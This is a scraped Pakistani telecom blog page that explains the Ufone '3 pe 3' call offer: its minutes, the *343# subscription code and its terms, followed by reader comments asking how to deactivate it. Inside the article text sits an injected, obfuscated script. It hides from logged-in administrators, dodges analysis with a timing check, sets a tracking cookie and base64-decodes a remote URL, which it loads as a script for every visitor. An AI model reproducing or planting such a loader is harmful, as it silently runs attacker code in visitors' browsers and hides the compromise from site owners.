<p style="text-align: justify;">Where this coffee gives you free minutes, there is another thing that is amazing about its reasonable price. You can avail of this offer by using the credit of 6 rupees. So act quickly to take advantage of this Ufone 3 pe 3 offer.</p><div class="a9bdc0a4c0cce4257036b0116e6aafc0" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3438155045791616"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3438155045791616"
     data-ad-slot="6171326601"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<table>
<tbody>
<tr>
<td width="312">On-Net Minutes</td>
<td width="312">120 Minutes</td>
</tr>
<tr>
<td width="312">Off-Net Minutes</td>
<td width="312">0 Minutes</td>
</tr>
<tr>
<td width="312">SMS</td>
<td width="312">0 SMS</td>
</tr>
<tr>
<td width="312">Internet MBs</td>
<td width="312">0 MBs</td>
</tr>
</tbody>
</table>
<h3><span class="ez-toc-section" id="3_Pe_3_Offer_Ufone_Subscribe"></span><span style="text-decoration: underline;">3 Pe 3 Offer Ufone Subscribe:</span><span class="ez-toc-section-end"></span></h3>
<p>If you want to subscribe to this offer, then follow the procedure that is given below.</p>
<ul>
<li>Open the call dialer.</li>
<li>Type <strong>*343#</strong></li>
<li>You will receive a confirmation message about the successful subscription</li>
</ul>
<h3><span class="ez-toc-section" id="Ufone_3_Pe_3_Call_Offer_Terms_and_Conditions"></span><span style="text-decoration: underline;">Ufone 3 Pe 3 Call Offer Terms and Conditions:</span><span class="ez-toc-section-end"></span></h3>
<ul>
<li>Maximum 200 minutes will be available for the consumer according to the Fair usage policy</li>
<li>13 Pesa+tax will be charged on each new call</li>
<li>The package will remain available for the next two hours after the subscription</li>
<li>This package will not available from 5 pm to 9 pm</li>
<li>Calls, that will be made on UAN numbers or shortcodes will not be included in this package</li>
<li>The package will be unsubscribed automatically after two hours and can be subscribed to multiple times a day</li>
</ul>
<p><strong>Also, get <a href="https://sekho.com.pk/technology/ufone-call-packages-detail-list/" target="_blank" rel="noopener noreferrer">ufone call pkg</a>.</strong></p>
<p>Here is the full detail about how to subscribe and unsubscribe Ufone 3 pe 3 call package. Ufone 3 Pe 3 Call offer 2025 is one of the best Ufone daily Call packages for prepaid users. This package can be subscribed by dialing *343# and the package will automatically unsubscribe after two hours.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></div><!-- .entry-content -->
	</div>
</article><!-- #post-24316 -->

<div class="entry-author entry-author-style-normal">
	<div class="entry-author-profile author-profile vcard">
		<div class="entry-author-avatar">
					</div>
		<b class="entry-author-name author-name fn">Ishaq</b>
				<div class="entry-author-description author-bio">
			<p>Ishaq is a telecommunications expert with years of experience in the mobile industry. They specialize in evaluating mobile plans and offers to help users make informed decisions and stay connected with their loved ones.</p>
		</div>
		<div class="entry-author-follow author-follow">
					</div><!--.author-follow-->
	</div>
</div><!-- .entry-author -->
<div id="comments" class="comments-area">
	<h2 class="comments-title">3 Comments</h2><!-- .comments-title -->		<ol class="comment-list">
					<li id="comment-682624" class="comment even thread-even depth-1">
			<article id="div-comment-682624" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Alina</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/#comment-682624"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This package automatically activate next day. How to deactivate this package.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-682624" data-commentid="682624" data-postid="24316" data-belowelement="div-comment-682624" data-respondelement="respond" data-replyto="Reply to Alina" aria-label="Reply to Alina">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-678791" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-678791" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Ain ul haq</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/#comment-678791"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This package is auto activite next day. How to deactivite this package.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-678791" data-commentid="678791" data-postid="24316" data-belowelement="div-comment-678791" data-respondelement="respond" data-replyto="Reply to Ain ul haq" aria-label="Reply to Ain ul haq">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-675605" class="comment even thread-even depth-1">
			<article id="div-comment-675605" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Nawal omer</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/#comment-675605"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kindly inform that how to deactivate package 3 pe 3</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-675605" data-commentid="675605" data-postid="24316" data-belowelement="div-comment-675605" data-respondelement="respond" data-replyto="Reply to Nawal omer" aria-label="Reply to Nawal omer">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/packages/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sekho.com.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Leave a comment..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comment <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Name" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Name <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="john@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Email <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Website" id="url" name="url" type="url" placeholder="https://www.example.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Website</label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='24316' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-2" class="widget widget_block"><!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Pages Links Centered</title>
</head>
<body>

  <div style="display: flex; justify-content: center; gap: 20px; margin-top: 50px;">
    <a href="https://sekho.com.pk/about-us/" target="_blank">About Us</a>
    <a href="https://sekho.com.pk/contact-us/" target="_blank">Contact Us</a>
    <a href="https://sekho.com.pk/disclaimer/" target="_blank">Disclaimers</a>
    <a href="https://sekho.com.pk/privacy-policy/" target="_blank">Privacy Policy</a>
  </div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20e53afe529640d28df2018d86b86320","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
</section>	</div>
</div><!-- .footer-widget1 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p><strong>© </strong>2025 - sekho.com.pk</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2636348,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?2636348&amp;101" alt=""></a></noscript>
<!-- Histats.com  END  -->	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div data-rocket-location-hash="04f6dd52bb3c61c476a0e1485b771f0e" class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div data-rocket-location-hash="b56f1d39668c65835a1af5389631328a" class="drawer-inner">
						<div data-rocket-location-hash="b64fe57b875a5c3dc470924f12c6ddc1" class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div data-rocket-location-hash="4056bb67cc3efc9dfefe5249efe4293d" class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42773"><a href="https://sekho.com.pk/packages/mobilink-jazz-call-packages-monthly-weekly-daily-hourly/">Jazz</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42775"><a href="https://sekho.com.pk/technology/telenor-call-packages-all-networks-daily-weekly-monthly/">Telenor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42771"><a href="https://sekho.com.pk/technology/ufone-call-packages-detail-list/">Ufone</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42772"><a href="https://sekho.com.pk/technology/zong-call-packages-daily-monthly-weekly-codes/">Zong</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://sekho.com.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://sekho.com.pk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script data-minify="1" src="https://sekho.com.pk/wp-content/cache/min/1/wp-content/plugins/faq-schema-for-pages-and-posts/js/frontend.js?ver=1763186470" id="wp-faq-schema-frontend-js"></script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"24316","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script src="https://sekho.com.pk/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765341914" id="wpil-frontend-script-js"></script>
<script src="https://sekho.com.pk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://sekho.com.pk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #000000;color:#000000\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://sekho.com.pk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1765341910" id="ez-toc-js-js"></script>
<script src="https://sekho.com.pk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://sekho.com.pk/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.3.6" id="kadence-navigation-js" async></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sekho.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/sekho.com.pk\/wp-admin\/admin-ajax.php","nonce":"e42f195362","url":"https:\/\/sekho.com.pk\/packages\/ufone-3-pe-3-call-offer-subscribe-and-unsubscribe","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://sekho.com.pk/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768925245 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WYBv8fOemB-gRMEb84c-VQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959791859');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>